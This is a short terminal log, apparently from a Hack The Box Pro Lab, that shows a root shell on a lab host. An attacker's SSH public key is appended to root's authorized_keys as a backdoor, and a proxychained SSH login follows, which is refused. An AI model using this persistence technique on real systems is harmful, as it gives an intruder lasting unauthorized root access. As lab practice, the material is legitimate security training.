 root@zephyr:~/.ssh# ls
ls
authorized_keys
known_hosts
root@zephyr:~/.ssh# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGrblPTBqk/9iiZMo0NwpA0fA0GFxKsQFFZsc5uEXr1m 4331854
authorized_keys
<-maybe@users.noreply.github.com" >> authorized_keys
root@zephyr:~/.ssh# cat  authorized_keys
cat  authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGrblPTBqk/9iiZMo0NwpA0fA0GFxKsQFFZsc5uEXr1m 43318547+Lamber-maybe@users.norep
root@zephyr:~/.ssh#
┌──(kali㉿kali)-[~/Documents/01-HackTheBox/02-Pro-Labs/02-Zephyr]
└─$ proxychains ssh root@192.168.210.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  193.42.61.62:32456  ...  192.168.210.13:22 <--socket error or timeout!
ssh: connect to host 192.168.210.13 port 22: Connection refused
┌──(kali㉿kali)-[~/Documents/01-HackTheBox/02-Pro-Labs/02-Zephyr]
└─$